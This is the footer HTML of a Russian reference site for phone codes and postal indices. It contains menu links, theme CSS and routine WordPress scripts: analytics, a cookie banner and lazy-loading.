            <div class="td-pb-span4">
                <aside class="td_block_template_15 widget widget_nav_menu"><h4 class="td-block-title"><span>ЕЩЕ СПРАВОЧНИКИ:</span></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-5618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5618"><a href='https://stihi-ru.site/'>Сборник русской поэзии</a></li>
</ul></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" title="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" title="" width="272" height="90"/></noscript></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О САЙТЕ</span></div>На сайте представлены: телефонные коды городов России, других стран и городов мира, коды сотовых операторов, почтовые индексы</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5617"><a href='/sitemap'>Карта сайта</a></li>
<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5615"><a href='/polzovatelskoe-soglashenie'>Пользовательское соглашение</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5616"><a href='/politika-konfidentsialnosti'>Политика конфиденциальности</a></li>
<li id="menu-item-5614" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5614"><a href='/soglasie-na-obrabotku-personalnyh-dannyh'>Согласие на обработку персональных данных</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; INDEXE.INFO, 2016-2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(41702384, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/41702384" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://indexe.info/gorod/izobilnij-86545";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6978d44d0ec5d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tbcity td:nth-child(odd) {text-align: right;}
.tbcity td:nth-child(even) {vertical-align: top;}
.tbcity tr:first-child {text-align: center;}

.num {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 20px;
    }
    
.num_item { 
    color: #f2f2f2; 
    background: #ff4a4a; 
    font-size: 16px; 
    line-height: 14px; 
    font-weight: 700; 
    margin: 0 5px 16px; 
    float: left; 
    padding: 10px; 
    }
    
.num_sep { 
    background: #f2f2f2; 
    color: #ff4a4a;
    font-size: 16px; 
    line-height: 14px; 
    font-weight: 700; 
    margin: 0 5px 16px; 
    float: left; 
    padding: 10px; 
    }

.num_info {
    clear: both;
    color: #6D6D6D;
    width: 90%;
}

.tbcitytxt{
  color: #696969;
  font-weight: 700;
  font-style: italic;
}

.ulgorod {
display: grid;
grid-template-columns: repeat(3, 1fr);  
margin-left: 0;
list-style: none;
font-size: 18px;

counter-reset: li;
}
.ulgorod li {
position: relative;
margin-left: 0em;
margin-right: 0.7em;
margin-bottom: 1.0em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}


.ulgorods li {
    display: inline; /* Отображать как строчный элемент */
  
   }
   
.mobilnye {
display: grid;
grid-template-columns: repeat(6, 1fr);  
margin-left: 0;
list-style: none;
font-size: 18px;

counter-reset: li;
}
.mobilnye li {
position: relative;
margin-left: 0em;
margin-right: 0.7em;
margin-bottom: 1.0em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}


.mobilnye li {
    display: inline; /* Отображать как строчный элемент */
}

.menu-sidebar ul {
  list-style: none; /*убираем маркеры списка*/
  margin: 0; /*убираем отступы*/
  padding-left: 0; /*убираем отступы*/
  margin-top:10px; /*делаем отступ сверху*/
}
.menu-sidebar a {
  text-decoration: none; /*убираем подчеркивание текста ссылок*/
  background:#30A8E6; /*добавляем фон к пункту меню*/
  color:#fff; /*меняем цвет ссылок*/
  padding:8px; /*добавляем отступ*/
  font-family: arial; /*меняем шрифт*/
  border-radius:4px; /*добавляем скругление*/
  -moz-transition: all 0.3s 0.01s ease; /*делаем плавный переход*/
  -o-transition: all 0.3s 0.01s ease;
  -webkit-transition: all 0.3s 0.01s ease;
}
.menu-sidebar a:hover {
  background:#1C85BB;/*добавляем эффект при наведении*/
}
.menu-sidebar li {
  float:left; /*Размещаем список горизонтально для реализации меню*/
  margin-right:0px; /*Добавляем отступ у пунктов меню*/
  margin-bottom:10px;
}   




/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.ulgorod {
display: grid;
grid-template-columns: repeat(2, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
.mobilnye {
display: grid;
grid-template-columns: repeat(4, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.ulgorod {
display: grid;
grid-template-columns: repeat(2, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
.mobilnye {
display: grid;
grid-template-columns: repeat(3, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
}
</style>

<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1732571074' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b800247d7d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/indexe.info\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"\u0417\u0430\u043f\u0438\u0441\u0435\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=1732571074" id="pt-cv-content-views-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.9.2.2" id="pt-cv-public-pro-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1478]");
                });
            
});</script>

<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот веб-сайт использует файлы cookie для улучшения взаимодействия с пользователем. <br>Продолжая использовать сайт, вы даете согласие на использование файлов cookie.    <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script type="rocketlazyloadscript">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indexe.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->